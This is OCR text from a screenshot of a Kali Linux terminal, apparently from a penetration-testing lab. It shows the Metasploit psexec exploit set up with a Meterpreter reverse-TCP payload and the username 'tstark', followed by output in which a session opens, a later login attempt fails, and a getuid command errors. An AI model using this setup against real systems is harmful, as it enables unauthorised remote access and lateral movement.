 File Action Media Clipboard View Help
Recy
root@kali: ~
root@kali: ~
File Actions Edit View Help
Mic
root@kali: ~ × root@kali: ~ ×
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...)
or a normal read/write folder share
SMBUser tstark no The username to authenticate as
Moba
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.20:58853 ) at 2024-09-25 21:30:57 -0400
getuid
[-] 172.22.117.20:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: Read timeo
ut expired when reading from the Socket (timeout=60)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > getuid
[-] Unknown command: getuid
msf6 exploit(windows/smb/psexec) >
Screenshot
KALI
BY OFFENSIVE SECURITY